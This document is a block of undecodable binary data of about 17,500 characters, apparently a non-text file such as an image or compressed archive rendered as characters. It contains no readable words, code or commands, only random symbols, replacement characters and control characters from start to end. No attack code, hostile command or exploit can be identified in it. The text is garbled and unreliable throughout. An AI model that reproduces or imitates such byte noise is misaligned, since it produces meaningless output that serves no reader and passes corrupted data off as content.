�P8�wY@F�:-��a�����O�	�#�}�J�j )�-�@���G8&��A�g=	a�i��(�Q�M&í� �8�ά��,R��6h��uώ6���I���K������r��Z �8���n��`i��PJ���/m���Y:J��.�kr�?�8��ze�"I��X~�a�ႜ�K�D{�� ʵ/?A�����z9��|�qw��њk�TEًA�Ҵ�-=�̨")_��Y�X)�J��H�����,>���}0iy-����� =���Ȋ&�����@�� O�� ґ����,�	�hU��]d[�p��*
�X�@c"��b4
=(�)_������HO��ST,�I/ϲK;v,�?���5`�ƕI��F� 荣0��Ӽ���:@l:��A�h�= ��oÍ�+��p���
T�=ѕ�9
��h�!��Mֶ�<
 N��(Rw�5�.Ѕ�)*1Vq�t+���%��I��x���pnم�qP�0�NU
�	�Ƶ-��:�FP]��s�ы�D�����Oxr
����	�x��0-�{'Á Q���=0����������j}�!M��Szp�j�l�[.�
��|*��ؐF�5�0���듃�O����W
#]wTK�V	����!_ݜ�zi�����rp�6��x����̜b���(�<��e�$y:_����-Ή�̞рK�wI*�4Ȅ\ �)c9[��E�$��::v�m��(�0M?c�"���#�x%o��ay� ���1T���P|!]55�{.ȌKPҪ̄��j��s�K -Ȥ�X� G*ט��N�0I�zM��Jx��H*��P�E�1�4qo=0A�������c�j�p��������9J����_m4���Ƚ�i�ݰJ��H�y���U�ֻ^�%i�Fy|�<5�����(|j�pm��P[5��P:�I�"��(��Lڠرr�
Cw�H�T��陎��dR��ɋ�x{(�3���u�I�-������1�����"�]�V]d�}�c�H������b
��e6�Ә@��z�QUig��0lb�:	���Q~���髌$"֓Dc�*�p��B؎�,���Ɏ�	��	�Du�de��ў�ХtT�[�L�Љ�tʐ����]�U*���Ϩ��q]�y^�׫�[�tșT��|�N�\�xz Å�Ku�{4CdU�ԙ͇�I�\H�q�sQw�ܘζ���h�"�u��h��؋��
�\H�H
bA�b��?%ـ���O��bH���Ȍ�H������'�I�I���lE�\����ȃ9��N6�N�d[	�G���� K��~@������̯ ���W��H���@?�7aAQm�{�ǎ�֔��)(ĉ��imՖ��V������9�I�4ɑ\��ɠ��FU�<m�f���S�ȌC�ӳ�I���`�H�����(�����,�,�ǅ��2�;lw��Ͷ�J����ȟR�	ЉٮuK�t�t��0M���F����� �������p��y��yA� Kz}���	!�畚ʤQ�t*π�8��؉W���4ɝ�ECɼ���eh��K�����+��I��߉-�^��^j��<��vʴ���t�Z�
Ă0�� ]����t���tŕ-�N���B���3$��rhi!��řԜR$N��I�խV��h+|������k��B���"T��ȝ��4C��[�\O�w�q�WڕqX��L�X��X��e�-�����CA��P	�t���1�eϪ�����E	� �!Ӹ��(X�
����4	��ȡ��쬘�T��_\�����ʝ�_�@Uhf=�B=o�0l�ސ�,��4oȘH��om�q�ؤ����x���H�=����`B�����ҥq�ٙ���������0�	���&C��K�d�7��ک��E�ݠ:�T�ƝL�p�֘H&-ԑ ��U�DI��n��(���B�w.m�Vƅ+m��KD�}�W���%�P	�0��`�Y�����Ȱ ���u9,6�]�R=T�]_��N6�	��,<���{y�7 �~P]���x�(2��4�tHV߁�$��"��]E!���K�܉4�)�h��~��Ʈ��!S�B/�f�/p(�I�ϑ2����,�,<�	zY
>�ɴ���ܩ2y8`����y�	�eI�I2��x`� ������� ��u�,v��l�]`�)�̙x���剕�I	�I��w�M-�,���XW"B���-�pTZ�-�-�2� �`>�4�[��u]��5$����d�p��]�0d��u[2HCzP��EUY,��6h�͉�ޚ������l1�Ǭ�J<�-�	�h-�̩�iV������J����2�9��7B+^�8फ़4�4�#���laM�&��Q�J�[�9�yŇ{�n�0(�6�7��%�b�R"��	E���UK5%{ W�i6��q�4"�5r(%�P@C��!��H��\N�̘w��MB���`���vKP��(<Ȩ��MQjE�<�:�c�PY� ��刿�Iҕ@І�8����Ǡ��]A}]N ������d��.g��RPP݅5���I��˅l�`���u��H.����\.�j��eՈc^��dN��c��qt��Ǐ"�mjͱ�,(�Rz��8׮��y�y��}x��� u�|b��mdp�f����Ҍy��y��n���p��Q}�ZҦ~Lr�%�� )ͥ. .(�Fk�e��w�n2)�pĜ&GaJ��BQ
���!�;l}�N v�����W� ���
 
$�?N��	� L�ڧΚ���6��]K�^m�����h�H/2�9P.�\�eo����m�J2r�z�X����_��,���e��J��ь����4
[	C���!�,���6h�x�?�L~�&,�F�xP�"ǜ����}T��h�����)�B�k�(!�e-XY������X���H��^"����j�ك\���@Y�Z�'�u�� w������D�B�u(��R~��_Дg�2n˛����'�P%	܉�`,nWT���|q@���P�#��n�mZt��P�͜:n�������ˑ�H&�`
¼����8�����H��3�R����d� �����z��W�`�i��
�g�S���P흴���֯�����D<-�B��Ї������E���֠�^�z��]QI��?MZ!�:|rh�݉�o��r$sٸ�h��8��}w�5�1�Ԣ:]��7�@g��^�����c 0}��r��s��.̘H�f�E^6.�۠�?!%��G
�����D��$J�D�˛���O"�8\��ؾ��x��̡I�}��	��EI��{�|j����
��&"��s�G��|�s�����������$L촶��1%BX 
�)[���<&J�D	3(`W��#ŧb�1أ��H����zʇN\�_��	�`����)i��Ǩ��®n�+�T.X�ǔw᤬���ɍ&�:	s� ��T��G�|�p
����x���N�,`?�Pm��V��4 L�lӬ���Ap9ׄwK��ź�Gb?ɭo�_�2,������kB<���:���N�d���fn�p�}�q��k����r�a�D�#�|�ߍك~�q^���m2�	�vK�T�q�^��2�}��<��n��5\�T�Q$��$���)��+��(Ip�N�j���6J��J��NN�E�H��աe��#;��Kw�A�xcX��Ȳ<�\�Q0�]2��r`E�/���iU
�|"�k���Ϯ��r��!2"xP��`H��I��J�I��>���z�1L��#��+q� �4K2�q������~~͛ 3�^���
o�Y�̿�W8��r�h!���uY���bc���ߟ��R�@�b����y�P�!臄ДA��k{3wˌ }��߉�T�4����-(�	��	�g����}�{��3����V�2�L�ܦ�\�vm^+3���w�#��^�V��}
'w�p���NKHU(�So����?7�|���f�U���?	T,����	�P�ig��V2�>o_�&a��c�mZ��u�*������t]vL�\	vD��I�pH��H�a�0�B[+$y�h�#�okhT�̝��vu��+B7�w"t��@����i{����� �yA���F�T�8B���>��H�D���B���C���t*k
�w�]�����"9oG
�)��[.X���TzwҌ����M��P���ε�\f1	'@���9~}#y����� �k���V@�\�N�}�$l�ol7���=��<DX��n\!��[��>�AY�I���w3}ʇ���.^�'�@�7��@�䌨�,q�<7L�H�E�~�		��Z������i<Ǥf�W��Ɋ� ���솑�{N�uz77���+�vQa�)���*�@�>-���$
��9�o��V�뱨 ,��0�:�x���`�.��0		�rK�O�kwK�� ���z����:|�>�Ь
��D;�M�®�JE�R޺'I��{ɀ;��Z���&��d˨Һٔ>*�.0�G�����Z2YB��j�)���@�x[�� ��@qO���ݣ�#ӆDBȋk�!0�L�=ĥ	'JxtD��!�lTi�F뇵}�hM=�Xū�/@o&���LB�Y#iOͽ�����"Ǿ^d$�,�f��5�*<��/���CV�o�R) ��%?^t���^|�<�mۣw����ˈĽj}�n�
�49 ���M��:C��%�/�|��d����d�X��*���+�FX�(>]-,�!^ǯt���]?�>�y����� ���0��w��ж,�ö�)P4xY&3�Lc�l�EŠ,�&(�:�+*��o�b6�����i�9�P<+�!B���6X��@ޡC6<Ҷ��T>-%EĮ��8ㇶ�:}
�k����@�e
X>w"*O��QO��#�r0����x3f���!J�B�w/T�B�?X��?�lw1�K
h�1��M��{/]�Ph!7���bli
�O@fR�t�+�~
i�&Kf����,�lk� �9fX����٦��a�B���}8oKM$��Y��$��Vѣ�r�����0E='�#yT\6(:K�i�w�tv�����4�K���u��	 ���x���F��� �8	����������i��,�hB��� ��,i��\5(�.ݘK�"8��כ��	Z+4�ǫ�a�v���L� �tO�~8�����w��:樌����o��A�Q(��� ����!��
�~X���Ӱ�4J-й�ʒ�Ǝ������'�fM��b¥i��1��&緰�<�P@�hiw~�v�d�lЪ��{,����C����L�ݬ��Й�~���I��@D�p�C6�!�¡��v:��l�����F�6�����Ģ��i���TP�˂��{ ĒѻK���+Qu�<+� Z��1�Ű���;�)���::�Pͺ������M�T��P
wB,Y�x�w����݌
���Jy�͌z����\�����$�%%C�����ƪ�{����T�MC�/��v ����l�Һ�8����Z�%� ��U���K4���� �����B��,䨛G��=���L��8 ߀$�t�j8_�@c��j��x؈���j�ǩh������t2*�\��Tѕ��r���,�w�ɉ���A���;��ʶC�ګ�Z���1��;��̠�e�#��\��YW5I��J8wB5С�ͦ��V�V�P����PH�	����c�n�LȦui@��P���ڤ ��ΰ����P���jQ�����J�{��B
oC5R0b6�� ����t�+�K��C�� 	�]�������Q���m���V$��9u���(M�P��|��º��ȩ
�A�N�Bl������@�1]�����h�鬐Ic�z��#n�<�v���c�J�Vx컦�q�ɝ4�kX��-~"ΒnS
$q�Z"��Qw#���w�DՊ���<G�Y�q��nM�,~��:H��i�&S��-]���h�Ӫl
�Āy|��y��Ȕ��A��n֗��.E��՘�
m����B�c�p^^�Q	�،����@�P^ʈ��0��H�:w�%�.��>��l��S�����Oz��t��'Ѱ�k��q�ۑ��	4
SI:�J_0n������띍�M�hx�I�,?{�u>n��(���x��V2�i�1�B��IN�7\Hԛq���a�3�w� ���B���yP+����C��l�!�����^��#���bY���|�b9#��Hj
 ����0�*n�RҁһK����=F�KF��������F��3��e+ ��D��^g��x��F���Mu��,U�}�`rel�I~��
T˗i7O��Xz㌍��]���.�5�D�-N�`�	�Ϩ����j��B��)���mv	��-�ꉆ	�@i��D�I�ў�����QB%�� x�ʲ��{.�QD��n
O,�Ql�"h�wH7 �P��f�����(�NGs��u���|i�di���>'�`C����ũ0I� I��~�\ītg��h�w8�c&��i���DH���}�i�8�p(�p�~h��h��I�g��V� $���J�x������`��8��
&v�T�$�@(UV��x8@Ɇ��j�4�Ogs�jt�J�������5��AG���*�L(�,��� �����%w�ǫ0&�M��,I�z���i�(����,�d��	��H�t��!@�X /w������"��O.c��9������`vi���&����s�9�ny���2�t ث�yt�藂ʗYR�E��ŭl�<v��N%�؃���&f��)����.��P�Y��2�d��ș�)}�(�����J����$��#�樶� (�h(
�Y�@E���F�EH�N�8���j��ʦ`9�rٮz��Y�F�KG�lj�����W��n��xF��*��h���B�D�h��z�Ɣn�.H����Z
��ڭ�J�w�-R�b����f�,ƒ6٫L�0c���oh�L�����8����*��H�ɍ��ysآ�*��(ʪl}��� T<8�9��
��,v���(��D��h�������DȒu:Da��*	X�,,���)��� ��
�ڨʠ�����)�'�l�Z���B+�A�F�0:�h��eb�,P��؛�8��~j�P��໵٪��J� N�L��1�Μ%h�b�x��ԡ,��gZ�vBy\�������C�w��Z
G(�M�bZz����l���֢�ꨗ^m����\������Z*l�P�n�������:������h�P����^-tD;��X�u*t�yJ��耮&ꂪ����ܫ�H+���nǸ����#������E9�+��./�l�?�hv	cv�xN�Q¡��jy����\K�h��@tv�Y��ʹuT;��JK�
��[���b���H�0�|�5Z�����ZM�d���}���f � h��b5���)�,���������=�,ʡɛ�:��}�řL�ݽ�l<�2%h��� `i�����̇t���j��J�����
J$��=�H������Z�`����۹}�Cg��;�ٻ���t�Y��*롪��:�ݽ$�ޝۻJ�������(��fJ��J<���-�y�����q����w�������@���w�w���8(I����@8)K����9*M���T@y�\v��D��w��kW����aJ�h�����J
M,�`�:1�����r���o,t3��O#�;�UB=#_'�K��x����${eH�w�J�p\)��y�|f���iH����[
���v�*&̗oFu{	8�9��VD1;oG(�J���JƁ������V�
%��<\h)�4��2pWX��w�{��		��F41{o����na?�U��
��O�w�iw��p�����w����&�7B���u"��n��|w���h��.Ձ��ɷt��������LJVȓz���D�j�轮�t��ɣ� ��N�k�^@Y��!���v[Lɦ��Q�q�lş����	=�\��m�'�Y�e���9��	Q���Z*�.!n(�l��w`pG��BMh��5���ښ���9
Ȕ���)��L�����l�����
��"a.����j�7-}Z� y�X������w���wT��V����l������B��,�A�-��Ra;XΣ%���t�(b"U�܊%�Y��0���P���,��(�x�x���`��p�[�{�W$���X��k<��$�t[���/+�Z�0O>��*����c˹�S
��'�wL�g��P�����F��@� �.-��d{G��3B���D�
w)b��I�Ɋ����8&&cy���x�,�4�S���`ɳ��GCxY9���|T�_��˟����wi�ԃ��8�ٿ�ܒ�v{�A���z_�����܉��)��H[ƶq`;T��T���֘IWerc8�ܖڋ��I���X�4�p�ʚ��)��Jl�'t�)f�����揷��َ���&�n��D�)H���*�2��!V�dd?g��+�l�ϱzG��2 �#4�||ɔ�i���0�C�\��`�xK�Z H���4i��@~�����j��@�u������ � ��~�|`��ّ��˒	��@H�Iˎ�(���K�w.H�f����@����y�*�+��d���|ς�َ 	��ꆺ� ���	[u­�u���]�,Z+�<溜�
�����I��쨝������1����: ΂,�P[(nvYɘnk�I��P٣
���Qr��Kښ �G�̂�A��`����j�_؆�ȩ� O�<�	��ʛ� �˾XC��{@�*�`���y����8+�[L����H���i�{�K��h���ɇ�����]@�X��~����K�"G��_w�����G�Z����.�`�"x��(��X̺= �\���}φ�9�+�������ļ���J���lpe�T��w�h-��1�V�K���i�T��&G�] ��l�����J���2܁j��y;��,�ID+X&��	�K��� �,}� ���گ� ����_2R}&�5��__;r���)˛@�5����Q�� q&����a���,v̬�I�T=��XI�xتϙG*�b� ���+�����h�wP^����5BS�aH�M���T������<H�θJ���&�[����&��
��)�ι��� �P��4`�'�G��ș�a�Ȁ
�L,Ǆ��X�7�,�� �">���J!���J`y�J`d���\�5��!ͥ����z�{lh�|��R�L>j��/S
~~M�"	�t���hN�M��lʹ�w���~c	u(��j��d�hi�;g�ǩ��̹�?���@��'Cb���im��H3�k'cp�
w6�I���=�+����Ϋ[
T��)²�Q.�;񍑞�������zVx8��'������j������9���b'�H3��5������ ��4V�7qG�	���
�_�63�&ɬb̴�D@~H%P�j2�0g��(�~2�_�I_�<W����(��v�����{�M�⋏�˒KiN�n�g�=]�N�W��i�,"ˌ�J	 �?�q���Bڳ���*�|��h�_ ~��f�r�Q<ƾ�ҙ��Ѩ�w�!�"d�6%ا��	�i2Ơ��txb���F�Q��v�3�1y������8�ÐH�e,X(�T��pI������+��*C��g3WtV��� i��϶fLs�5�_`�W�ԟ�03@˘T��l�MD���g=�yEs�C����6Ǆ��l�����dZ���0�n����eA��c�q�϶pؒ�t�dݨ��~���˲!��s���&T^���@a��n�̈́ ~Kj��ї�����'Y������Xqw����H�6]'q�L�Ѐ|I�� 7ts��}Bʃ{�t-#��T�����m�]�ך��q��؜)���h�Z(�M��󺛀���l��-y����	�z.җ>����n�r���� K���F���|���^���в��M���^��N�b}��O�C~�������`]�]�NN��n��(�ۈ�S��õX��h�w��7鎷����/��o؍;	�����h�	�����wH�����x�}�
�͎�[�N�ji
~��(��wʃݾ��هǜ�T?֗H�v�����oo}�v��o��D��d=�3ؘ��.`��Ml�_�ޱ����am�|�fL��݊VɃ�)����0�����0�o���8�q(	�x����q�q؇�x(ۇ}Ȉ]��-8����i���I�.+ �	�`�� ;��p��n�$H⩸�a��:�������"�����/�ġX�N���V-��a�(p�.	��\n�v��I`�h��(��ߘ2�=��wk� k��w��-���o���H���lȌ�{����j� Vp�~ڍ7�ގi͙.���Y���p�����o�H��(a=��|�$^׍��x�q_��P�`̆���8�s(�28��\�T�(�ph�1��x�0�����	��ִ0�)����w�݋��x��ѿхϘ��������Ȕ��ѹȘ�h��X��?�����px����'H�����(
�*�V(���y�q���r��V��TO����ޠ�
���*P� w~������a}�v��ɉ�����]��s�ͅ��ba��	�Yڊy��|��������ϑ+ј؊���H�jX�️x��˸���o���Ȍ�؇ʸ*�x��������Ȏ������O��B��ϐ�o�FQ������Z�nvXo�VQ��1'.��Y�G,��a���ۢ,B��mx���֕��i��9�]��,���n��8���������������،}x)Ũ��i�ʸ�w���� 	8���w��'Q�Ȉۨ��؊�P�hy�ٛ��ص+��"�����y�.ǌo"��-���(d=PN��h��{��n�(�b1�I���r��ϼ�����>ۉw����#�����k9�m.����H�w����(
�H�˘�`������_��8����ٜ~�!�i�**n!+r'����:�֩���8n}I}#a�G8���,CM�:������傣 ~���8�>��u@��a��@�غ�)��F�%���w:�%Z��0+O (����*�}P )a���؍.8�>ߌ�h.��+��'~���,+��"�8�\,���[~��,r�X��8�a����)�9�0&�����0 �A��$o����☧Ø�L�;����ϑ��C���8��h����� �� ���{��71���������9'���H�m��-�,�/6"��BO���}� ��O^�Ϯ���������܆�\� �,T����?����wL�F���x�����%�,%����܌��*�8�_��� ʘ�hҒ���!�ޭ3��3�$��\#^A�7S�a�v����� �|9n]�43��c��m̆և!��?�����]�X��ըя	�`�%��o(�A���������ɷ�7~���	7w���� � �鹦�tL�9���J�,^��Jb̡x9<rH������.�P�͓#�x���x�b���d"͒?��-�0�b��(�o�K����*6����9 �B��I��wh����8�
�7�xqH����-Γ���)��tL��Q‣0n}����>B��}:����� R:��5O��T)�'�:a}�~�J]�U�D-�+7鳌�;��������1�9�j�'�P��菆()���Q���x7D4Ad�H�mq՗�>�$��!M
R#�M��a���DC���3:v�N�Ɍ'~F%փ6@������+�s��6��Q����+,��z���b��B�qرW ,��ᙝ5�V�E�)��w���F��?v�y�>���qa�\�4��,<�ޘ�X��:��:M����ӈ�Ԥ\.t|�D!o��؏��/�[���)��)����)\�9��祘��8����W���؟�\�yZ����*�dSjy�[�2�C�{D��͂S֞Ī��ߌ!�UG�IPXc�[��(�e΂�q1��L���=�щ����E���)� ���u1^ )�H�,�2�Ȍ����������yT(ɩD%P�R��d�A�?WwA�o��m�o����>3�b%V���q�A83="�.xN�d�1�I_���N�ٖ��-�UB����S�I#��=K�S��'9��x񑀫rث�7������$uR��U�I!A���Л��hwX���U�/�!��PUa=H��W��{�����"�.�$Ԍ�.%��?�m�5 �T�ih��d��)���۟%�Ř{�ϑ<������i�)񹈋b�tH�T���݇p(
�.=����I!�i ��j�v��Bfw�Q�UF֢N���4sH�Q���܋V�\�t�϶�|]H��"Ȏ i%�����#�Ø�����1�%A���^�ډ��np�p�'�޵}�К��x��Ї~��(/o�y�!��������`+�I��׃q���>����$P�MlL,M���>��h95 `�Ȍ�x������
�3�{Z؏`3�Q�Y��c@�%D�^�%+�Ȕ���In��y��k�鸠��LlK���H��j�噭h(AeGA\Hr����w�?b�f�T, �����B��ֲ�ҸR�9�.��%���P��/]b�[�Y]����i��7�2�1�X���^Z$}�l��%S�d�i�
���ˍ�w��X��Ƭ��z���\f�����F �w�[�~5,v��1s-n��9�Ք�O��m��5-!n`ˮ�b-v_B�ɏ��񏉸J�u�"�M��߶P��%�X��g���G'�=�g���Up%q臸(~w8~�v�7�k��l!� �7o�9�W������m�!w�r2�\s0���C���"�;d�����4ڬnw�Y���9�9�օ������v5q�Xh��Y���Nh��Ǩ${g���p���@�)�ڂ"��U�-�&� ��ɗ�v]#�;趐��t�J� ��h�4���BM�m�x�� دv{���̓v�q)(Ķ�%��^d�<�]&�S^e�0��lx߿�4��Y}�	�2vtl�ԐH��	�s�(x�4��h�ԟJU4/^\���ĂC���;dH��k�*��Q́i��IXwK
�;�������x���P����6��^i�@�d�e\���B��tۉl!Q!�*��/��jF/�Wv�tq}7%��J!J�x'�՜�N�O���X�[,�w�佌�p�M�PD��@����+��{��-ɀ��#H��x9��I(�$���$�*(.��
1��Q�0�rjʢ`��Ȫ!(���#���sϫ[�*a��"��D�J�b1���,q����-|D�'�T�+�x �Eu����ʃ�6ӊ[w*�A� 9&�v��K2tx�Ɍ��IM�X)���5�[���6��˥��H�qH����ض���DZ	M����92ڨ�"�=�-Q�Je�+�a˜���n�`�,�J�.��ҭ� 3�z�_��R=K
dqƤNC��/J�%�x`��� �^�g������P%��\����.(���˃�xH���ܤ����9�t�L�=��9�����h��+��=�C���TуuY�$�Y�Ϥ�r����Z���w��G^����hu��.]�<Y*��d	)��~�VT�*lP_(5-r/�;����&T�r�L�����o"d�;��j�BcZ,� �{��k�B���B綣E��>п�:f����*�a� ��ңEޭB"ځ���#��	���]oY�	�p�+�dM���ʎ%����4�?������~S�w������*`B��(�~I{�`H��#T�p�Ht�x��t��??�󇡀��dh����:Nw�ς���xNڽ�p(��P���xJ�He�`�I�|�Ko�(�ʨO��X�����X
?���5�<d}�����9�
�������.��H���������
�����x������������=�i�,#Æ���?�� w(Unl�k�#����ɴ*��-I����Ā"q��8I� ���T@�*t���x����X�3��#��y�Y�n{�}tK�Z�)�X	����K���d�CT�Ѫ�Pk���.x�;w�還�"�� ��ݨH�1���n��8Q�Ts0I�z�������P��Z�g��B�5�	��̈�t�����Ұ끩�ʐ��B ���h���HH��|r�6 @���ʁȺ�ĘN,�����j/���A��6
�!�W��ʯ����pɅ0}\�|n�<`N�����
��0�3�������p��7x���������q������v�
͙��J�,�����-nB����L��ϙL/ɢ��Ԗww@������,(�Ac�2n��th�J芛N�R��#��ލ��������x��)��X��2)�di��������J�'�!���*D��-����%��d�_�8����3d��؃Z,H��;���Ti���i��0N��8�H�=����Ȋܞ쯣Q��.�B����#I�����0K�ȁ�
b� q��WƸ"͍��[�ψi��[��t�O-�$�Þؙ��̈a����,�!��0	�vI��0K�pw�@����T
ճyb��z��D�X�I�������pO�2�����ר�ޮxn�Y=&�� Q��n�)%�"�=��ȏ�c��s�������A��X�}���A�������¨���ݸ�r%`����pH�	_�ԕދ�i��pM���#Ϋ�����@�%�_� �U��H���ɒ��ʕ��
}�L3��n�"�`���SS��f˅��PS�o|PK�����3��a��	���
��b�g��0O�$˞�'�htJw�xc�0k<f�Ϩ���6I����I��y�$�~����.Ŗ,��lKl��>�z�yX�Q�X:��^���������[�8�'�x��(��:7����(�߮CX�]ӫ�=����$ɍ٨:>��ܐ��pH��m ��R?D��Q��SUv�?�K�V��)w��4o��R��Ve���g ���H�� ��w��l��Mw��ܒ��zZ� �	���t�+��a���f`�Y��(6]�Ȏ�8����:\��ׯ�1�w(�4ld<�_����l�CWJ�`���춵(�U��`H�gBv�x�c/��;sW�ݤ^�:���T/��m��T+̌��t�5������u:�p���29�H�����p�0�P�
� �����c�#h59(.I�@���l��ඞ춟�I{� ��P�6u 6x*y{�{;f�.�\63{����pI?�70��C� ��*��<�x	�; (Z$HR�w�īGӁ����
��2��K;�l�w�����p4]"�X�@��")00�Il� ��̟Ԩ�±��t`��J?��Ϥ e33J�J @��1�X�9��,��� �Q��I2���#�=�0�d �A9����#X�8��:K À�LKq�	k��@��r-�x7�)�ȴ6���n�a����4�6���:8I��1=P�I��D�Τ.�ԁ�t����̷�@�~�4���p�t����1
P78�;���K
8ڣ Z��еA�2�����XM� �8�w�쁆� ���H�����k�N�L:h��(���O��:��:x�NI�x������<��|s(쁮� ,}�4.�U+�: 7|2,���?����;������2��� 8�;���0���#��m�팱<�����ᬋa���(A����<�O���z���p�K$��ԁI�*�|Ӥ_Y��������!�B1PJ� �����#�p�3�8��x����i��� �C���WĀ�8w��	��Ҙr`$;�s0C�\���A6lò��8F���D�4I<��2+6
��x<N�{�Lq�� �6ԁd���Ё��C� �` �0�t@À%(�����Z\�����;�8��K)Ŭ�+	�S���-��C������#��ٺ���jB�
��[�q����De�6lC� �#������|��K�ګ��{�L@���MF�ZB�q� �� s�t���<�ش O"����x�0� �_�2��w��K���P��ح��-\�@���\��hl�S�-�Y��q"�C<���AeD���\� ��eD������<��:��ƕ1|�G  �ڥ����
�� u{O���p����;����	�pB@t�2��	���!��x�;R���1���[[[�lۣ���CX��
׀
�`M$���@�?���͕LI���ŀ� �Jl� �Zs0\�я����u�N)�=��R_�_=���� ��С=Z����LÀ�ϝxw�� eaZ������ᰋu4�iݞ�����u"�H	�8RD��� 	����4�x��^�� ���޵ [���`��EB�8
��ɺ����_���@�<@�;����&u��-㊾�=����>]_K��1���S�=N�U
_H����7��Ձ����QЌ�����N�����Їx��HɎy� ��� ����2�� %����8�':E�-��^�8�;�2]�
u[�K�8؊@S��w����;���PT0X}1C�,�$ҕ�%� <�T<���$�6sI��OHc��S����_�uR3���)�Đ���p�멀c� ���u� �`WvU0�<1��㤤X��t����݌��3ȁ�r�]<���u^� ������
E�M�� �28`8�,�Uu��� ���,����R�0���0xH�V�|�	V � ��	
�jLD8=��-�z���Gɹ׮��M�jqpS \	���]ư�T���xWw�w�`�����L��3O�p� ��ݺ����`
\��qJh�u� �Љ�H���ه���������Tʟ��V祀/]&�̩ֺhj#}�*�j
@������Ю�� ��&��N�~m���d%W(��ߘk�NQ�kwU�����	�H�V�ѵ x/����"��]�}k
�l������@��3���Ȋ� ��T�H0���޲�=,�R�8K��ă51O����Dى�)����h���"k����w�&`��F��`_H�(L߮�>jqh�tH�(����a�H�ɫ�d� 7�nd|j�Ǖ���}W����}��;Ë� �z����_� �x�U9�)Z�(r`�׻�	F[B�����Q�0��o����TQd8��k �c�Zo�	
0sr�(�����`n����H�d���ր�K��H6sxj{����r�a0�W$E�l��&dӆ<r�Zp�m�FF� ��w�1Ɛ�ps-���������R�V7�v��gY�wBA�"(�d�ca�Y=�'�Q)��H	���;�;΀��ν�=�4f9(E
(���&�l�m�6N�nC�h�p�q���tFgtN�(B$D�ZtXm
0�a�]V ���v$-t���'d$Ud�[F���s��d
���v��)�H��������x@���Vv�2
;. ��O�@C� �X���j���f��V&n�uc�����#f0f��.	�
������g��U� ��hi>�Bw?�"|�g��V�E� � p��t�Bt絏����@� �.��_�Ӧ��Vֲo��� �?x�B�W{�t��d$ׇ��� "q-�ȏ����y���X��g� -�� OJ; ��
Ah�S�� �}�S��9�����)����-�����g��R��H0���0��: &����� }V�7t�6���������� ��'��7ϸ��� S`S�P}�x|���(x9���O<@��0�a�/�w���'�/pA�Bwv��x	�@��=a�����(��;S��
�ߊ�����
��}���w���� ��C�f�kh�ǀn(�ɦ���{ ��������8
�k���c��R[3�����$�󛶀�xz�p��~��0�Y�{H�]�$
���$�������Gx��=���o�� �������-�� �A/�S�?����_��S$=bI
��p�πְu[�M�\�u�����R��R?`��
S�w�e�Dv����
h�}������x� ���Kq>�D����h�"����Q� mV������	��R
���T��( �c~f���Xx� ��Jt;�x�J�?���`x�L ��"�������a`��@��vٻ�n��O�:�I�-��i"�{�F����>boǺ��u?d�Z,���h|a[��"�9�Y$�!�����$�O���_'�_�ēY����s�����񉭭~D"��r[g�*�w����L߅����F7��tK����`P����8��dP��� u���vE�P�{KچE�ฎ����s�E�8��T�9z��ʋtvQ9k) ~d`�yg�L�bw��k�ʢ7v��[H
���{gG��ݖ��Z�����p(���Ml���v�����p鷥���"0��4Ʌt�Ꝺ�l��80������u�I��y*j�v���� p����0@��~�����A��<�j�~wǌ�q��"!n���ʟ�N1��\�O�#=~�;�؉�����t;��3��Ό��_��X*ȥ��̋�����Y�oF�P�͐�;��`�����48I��!�#�8����y��z�@��$����*�˛�$ˤ�`�ב����̏��pH��z�0�l�B>�Q�f?�*&��lzf3�$��5}Rs���R�]��Yʧ�sn^L5���&�D����M�d���ôy���ۧ���4�O �Ll�cr���`�z[I|���A��w���GC�6�D�[�'Ino>��߽w�*@��t�Z̸��+��N�E�_H�C������wx��w�G�4�l��UKG��Pb�i_��5������Y�؋O��	���|�ˌƼ���X	�>����n�H4�$��nS�@2��2w<��4gj2j��(�����4���Mh���=�M��zB�F`B=���z�20躵|Wv���)s)�붌���lzZ�{Z�{��x���}�[{�8Ai���8�)v�3w��5�\���
����w8���µ��hH�Th�=���SG!�:�TK�eP��6�>u���0V�͍�ҏ��@�˒P�������	�Pj�V؁��9 ���qv�̌8f���ꙭ���y˄H�����9��� ������J���C�J��fF�˜+�
��̏�<B�5J�Ҭ��ܫ�* �Ɛ�����K�)���y�D���@����%�u���w	�����k�=�ɒ������t�o��(G��`��w��(�QT�
��� ʩ�����T��S� �X��䏞��� �ɣi��)˒P�i�̟�KOeج����z��x��y����������@�����y����t�O�� �1qj��I�"�����3>��BY�
��bj� �و�
C{pB�,��+�n�'�T;���!˗r����8	�ݟ������������K�$��tnϓ�m)!qۃ�v��Z�+�h̨-��	�!<μ:�!�0Z	��O������I�fwH�� ����wPǸ����4���pOT�@?�h7�K����0i�I"G��
�����U|�v��`x�w����L�0��.�%�	[*�x����[�H�vDM�V}Q��*6u���*�3$�>�� �޹S��C��e�a���D>2^5&���̮1h�Pe��y�@����c���^�9K���ӌ�>>%�yۉ�?7vM�~�ruK!�=���Ȩl��`E#��t˒G㆏$�
@�o�
m��^�3����#w���>�����R�#DH���/�ӼM��I��]�2.H\�lhnΛ
���c���l\����>0�Λ��R�t��$ɔ꣙��J� ���y�^v����x�;�i��6.���ݜ?���Z����MY�	�����S��A���幰y�O�ʳ��[3n�S~�0�ʤI��2Ӈ�˖��7�zI��c�[2^>�?�s��}�å8	���B"vCz�F���K���.��H	���הɞ��䀑�ʮw��I���8�1�>bXz���9��i�D�����NH�M�}pO\�9��@A�̘���0x�>�m��ģ ݴz�ɀ�����H����V���lD�dĩo��\-v��tKF���Eț�Z-;��c(ݸA�%��a[�Jj��e�2���8Qj-�a[�|¬9a�ﲑ|s�;�o���WS��:�ɋ�ۃT�1dS���~ߌ(� ׫�&���e`��
u¥��j��LM_!-i��>8Ms��8N�n	w��({w`��ni2�Æu>)��z�������@���Һ4��  �f����0�}����l���`�yyw�00�|+���kʈ���|D� Fp����TT6�xT�'v}ω�q�J^y{�4<v~7�ė
s�h�ww�����A���y=��l��<�f�\���y���U3�ה�JeM���ʦ�
u��
��L���F��H	#Q��NI)!M�EȄ�J�8���X�P	�M���x��I�����	�����w����h���C�H��K�͘��I�S�*Q��n���0�,�n�� A��nɀ]���^
�I`�aQ;,��J\xٮ����L�@��5J�|��H��>FiVq��Ԕ��LA�Ur�̏n����$� h��r%��ԗ���������)%�)�ˋ���hVs�����ԴHa�WA�y����f�J��N���c��yuK� ���lJ�J�������J��ȡ�����Y(�-+��I�,���J��HX�w� J��
)�iː�̌�ʀH��R���<�h4��薌�؞d��0�S>u��
